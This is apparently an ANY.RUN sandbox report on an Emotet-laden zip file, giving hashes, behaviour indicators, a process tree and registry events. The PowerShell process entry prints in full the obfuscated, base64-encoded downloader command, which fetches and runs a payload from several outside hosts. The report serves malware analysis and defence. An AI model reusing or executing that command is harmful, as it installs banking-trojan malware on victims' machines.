
| File name: | Electronic report from 29 September 2020.zip |
| Full analysis: | https://app.any.run/tasks/47a9ecb9-ec18-4055-943b-52694d60674d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 04:35:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | E6AD58E14D25B0B2CC620240863E876B |
| SHA1: | 2C3A07F467C90ADBB63A6F19F8285027E245474F |
| SHA256: | D88612516AE7FB7AA0A4F5AE93B399EF81184F4779D56504F0762FD2B087A837 |
| SSDEEP: | 1536:CuTFbeY/5x1W0RGoFtEJ/cWUYXQZ+AvnOj9YE/ppPZg+rxn3bqH:CcFJDw0RDHaU+XIn49//H11eH |
MALICIOUS
Application was dropped or rewritten from another process
- Ioct9g0.exe (PID: 1708)
- usbui.exe (PID: 1292)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2668)
EMOTET was detected
- usbui.exe (PID: 1292)
Connects to CnC server
- usbui.exe (PID: 1292)
Changes the autorun value in the registry
- usbui.exe (PID: 1292)
SUSPICIOUS


Starts Microsoft Office Application
- WinRAR.exe (PID: 2496)
Executed via WMI
- POwersheLL.exe (PID: 2668)
PowerShell script executed
- POwersheLL.exe (PID: 2668)
Creates files in the user directory
- POwersheLL.exe (PID: 2668)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2668)
- Ioct9g0.exe (PID: 1708)
Starts itself from another location
- Ioct9g0.exe (PID: 1708)
Reads Internet Cache Settings
- usbui.exe (PID: 1292)
Connects to server without host name
- usbui.exe (PID: 1292)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2512)
Creates files in the user directory
- WINWORD.EXE (PID: 2512)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:09:29 23:35:00 |
| ZipCRC: | 0xc3873012 |
| ZipCompressedSize: | 85585 |
| ZipUncompressedSize: | 174382 |
| ZipFileName: | LSB-00054030.doc |
Total processes
40
Monitored processes
5
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1292 | "C:\Users\admin\AppData\Local\AdapterTroubleshooter\usbui.exe" | C:\Users\admin\AppData\Local\AdapterTroubleshooter\usbui.exe | Ioct9g0.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 1708 | "C:\Users\admin\Ivw9iz8\H3nw_i0\Ioct9g0.exe" | C:\Users\admin\Ivw9iz8\H3nw_i0\Ioct9g0.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||



| 2496 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Electronic report from 29 September 2020.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2512 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2496.39485\LSB-00054030.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2668 | POwersheLL -ENCOD JABXADgAdAB2AHcAegBoAD0AKAAoACcAQQBzACcAKwAnADIAbgAnACkAKwAnAF8AJwArACcAZgB6ACcAKQA7ACYAKAAnAG4AZQB3AC0AaQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAEUAbgBWADoAVQBzAEUAUgBQAHIATwBGAEkATABlAFwAaQB2AHcAOQBpAHoAOABcAGgAMwBuAHcAXwBJADAAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAHIARQBjAHQAbwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBjAHUAYABSAGAASQBUAHkAUABSAG8AVABgAG8AYwBPAGwAIgAgAD0AIAAoACgAJwB0ACcAKwAnAGwAcwAxADIAJwApACsAKAAnACwAIAAnACsAJwB0ACcAKQArACcAbABzACcAKwAnADEAMQAnACsAKAAnACwAIAB0ACcAKwAnAGwAcwAnACkAKQA7ACQAQgAzAHYANQB4ADYAegAgAD0AIAAoACgAJwBJAG8AJwArACcAYwB0ADkAJwApACsAJwBnADAAJwApADsAJABSADAAbwAzAGYAbQA2AD0AKAAnAFYAJwArACgAJwBoACcAKwAnADkAMQBtAGQAbQAnACkAKQA7ACQARgB3AGQAeQB1AHMAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnAEsAegAnACsAJwBWAEkAJwApACsAKAAnAHYAdwA5AGkAegAnACsAJwA4ACcAKQArACcASwAnACsAKAAnAHoAJwArACcAVgBIACcAKQArACcAMwAnACsAKAAnAG4AdwBfAGkAMAAnACsAJwBLAHoAJwApACsAJwBWACcAKQAuACIAcgBgAEUAYABwAEwAYQBjAEUAIgAoACgAWwBDAGgAYQByAF0ANwA1ACsAWwBDAGgAYQByAF0AMQAyADIAKwBbAEMAaABhAHIAXQA4ADYAKQAsACcAXAAnACkAKQArACQAQgAzAHYANQB4ADYAegArACgAJwAuAGUAJwArACcAeABlACcAKQA7ACQASwA0ADgAMgAwAHQAZgA9ACgAJwBDAGQAJwArACgAJwBrAHYAJwArACcAZgBwACcAKQArACcAcQAnACkAOwAkAFkAMABkADEAaAAxAG0APQAmACgAJwBuAGUAdwAtACcAKwAnAG8AYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAG4ARQB0AC4AdwBlAGIAQwBMAEkAZQBuAHQAOwAkAEkAMABsADQAZgB2ADAAPQAoACcAaAB0ACcAKwAoACcAdABwADoAJwArACcALwAnACsAJwAvAHcAdwB3AC4AYwAnACkAKwAoACcAeQAnACsAJwBjACcAKwAnAGwAbwBkAGUAbABpAC4AYwAnACsAJwBvACcAKQArACcAbQAvACcAKwAoACcAdwBwAC0AJwArACcAYQBkACcAKwAnAG0AaQAnACkAKwAoACcAbgAvAG0AJwArACcALwAqAGgAJwArACcAdAAnACkAKwAoACcAdABwACcAKwAnAHMAOgAvACcAKQArACcALwByACcAKwAnAGEAJwArACcAZAAnACsAJwBpACcAKwAnAG8AJwArACgAJwBjACcAKwAnAHIAaQAnACkAKwAoACcAcwAnACsAJwB0AGkAYQAnACkAKwAnAG4AJwArACcAYQAnACsAKAAnAGwAYQBzAHYAZQAnACsAJwBnACcAKQArACcAYQAnACsAJwBzAC4AJwArACcAYwAnACsAJwBvACcAKwAoACcAbQAvACcAKwAnAHcAJwArACcAcAAtAGkAbgAnACsAJwBjAGwAJwApACsAKAAnAHUAJwArACcAZABlACcAKQArACcAcwAvACcAKwAoACcAdwBrAEEAJwArACcAMQAnACkAKwAoACcAMwA4ACcAKwAnAHcAJwApACsAJwAzAFMAJwArACgAJwAvACcAKwAnACoAJwArACcAaAB0AHQAcAA6AC8AJwApACsAKAAnAC8AcwBrAGEAJwArACcAbwAnACkAKwAoACcAcwBjAGwAJwArACcAdQBiACcAKQArACgAJwAuAGMAbwAnACsAJwBtACcAKQArACgAJwAvACcAKwAnAHcAcAAtAGMAJwApACsAKAAnAG8AbgAnACsAJwB0ACcAKQArACcAZQBuACcAKwAoACcAdAAnACsAJwAvAGIAJwApACsAKAAnAFUAJwArACcAZAB2AGwAJwApACsAJwBUACcAKwAnAG0AJwArACgAJwA5ACcAKwAnAEQALwAnACkAKwAnACoAJwArACgAJwBoACcAKwAnAHQAdABwACcAKQArACgAJwA6AC8AJwArACcALwAnACkAKwAnAGkAbgAnACsAKAAnAGkAYQByAHMAJwArACcAaQB0AGUAawAnACkAKwAnAC4AYwAnACsAJwBvACcAKwAoACcAbQAvACcAKwAnAHcAJwApACsAKAAnAHAAJwArACcALQBjACcAKQArACgAJwBvAG4AdABlAG4AdAAnACsAJwAvACcAKQArACgAJwBqAGsAJwArACcAQwAnACkAKwAoACcAegAvACcAKwAnACoAJwApACsAJwBoACcAKwAnAHQAdAAnACsAKAAnAHAAJwArACcAcwA6AC8ALwB2ACcAKwAnAGwAYwBvAG0AJwArACcAZQByAGMAaQBvAC4AYwBvACcAKwAnAG0AJwApACsAJwAuACcAKwAnAGIAcgAnACsAJwAvAHcAJwArACgAJwBwACcAKwAnAC0AaQAnACkAKwAoACcAbgBjAGwAJwArACcAdQBkAGUAcwAvAG8AZQBmACcAKwAnADUAaQAvACcAKQArACcAKgAnACsAJwBoACcAKwAoACcAdAB0ACcAKwAnAHAAOgAvACcAKwAnAC8AdwB3ACcAKQArACgAJwB3ACcAKwAnAC4AeQAnACsAJwB1AHIAeQB5AHUAJwApACsAJwBsAGEAJwArACgAJwBuACcAKwAnAC4AYwAnACkAKwAoACcAbwBtACcAKwAnAC8AJwApACsAKAAnAHcAcAAnACsAJwAtAGkAbgBjAGwAJwArACcAdQBkAGUAcwAvACcAKQArACgAJwBYAFAAJwArACcAWAAnACkAKwAnAGkAJwArACcAMAAnACsAJwBMAC8AJwArACgAJwAqAGgAJwArACcAdAAnACkAKwAnAHQAcAAnACsAKAAnADoALwAvACcAKwAnAGMAcgBlAGEAJwApACsAJwB0ACcAKwAoACcAaQB2AGUAaQAnACsAJwBnACcAKwAnAG4AaQB0AGUAJwArACcALgBjACcAKQArACcAbwAnACsAKAAnAG0ALwB3AHAAJwArACcALQBjACcAKQArACgAJwBvACcAKwAnAG4AdAAnACkAKwAoACcAZQBuACcAKwAnAHQALwAnACkAKwAoACcAZgBuACcAKwAnAEUAJwApACsAKAAnAGgAJwArACcARQAvACcAKQApAC4AIgBTAGAAcABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFkAYQA4AHkAawBwAHkAPQAoACgAJwBSADkAdQA0ACcAKwAnAGgAJwApACsAJwAwADkAJwApADsAZgBvAHIAZQBhAGMAaAAoACQARABiAG0AbwBlAHQAZAAgAGkAbgAgACQASQAwAGwANABmAHYAMAApAHsAdAByAHkAewAkAFkAMABkADEAaAAxAG0ALgAiAGQATwBgAHcATgBsAGAAbwBhAEQAZgBpAGAAbABFACIAKAAkAEQAYgBtAG8AZQB0AGQALAAgACQARgB3AGQAeQB1AHMAMAApADsAJABCAHAAZQBlAGoAaQB1AD0AKAAoACcAVgAnACsAJwBqAHoAJwApACsAJwBiACcAKwAoACcAYgBqACcAKwAnAHkAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQBJAHQAZQBtACcAKQAgACQARgB3AGQAeQB1AHMAMAApAC4AIgBMAGUAYABOAGAAZwBUAGgAIgAgAC0AZwBlACAAMgA3ADkAMAAxACkAIAB7ACYAKAAnAEkAJwArACcAbgB2AG8AJwArACcAawBlAC0ASQB0AGUAJwArACcAbQAnACkAKAAkAEYAdwBkAHkAdQBzADAAKQA7ACQARwAzAG0AaAB6AG4AMAA9ACgAJwBHACcAKwAoACcAZAAnACsAJwBhAF8AbgA5AGUAJwApACkAOwBiAHIAZQBhAGsAOwAkAEIAdQAyAGsAbQBxADIAPQAoACgAJwBUACcAKwAnADUAYgAnACsAJwAyAHgAeAAnACkAKwAnAHAAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABEAGIAOQBnAHcAYgBuAD0AKAAoACcARQAnACsAJwBhAGEAJwApACsAJwBmACcAKwAoACcAdABmACcAKwAnAHIAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 874
Read events
1 958
Write events
722
Delete events
194
Modification events
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Electronic report from 29 September 2020.zip | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1363017790 | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDF74.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2668 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9T9VZ2FNMC0FYFRPKYDX.temp | — | |
MD5:— | SHA256:— | |||
| 1708 | Ioct9g0.exe | C:\Users\admin\AppData\Local\Temp\~DF47782A757270C92B.TMP | — | |
MD5:— | SHA256:— | |||
| 2512 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
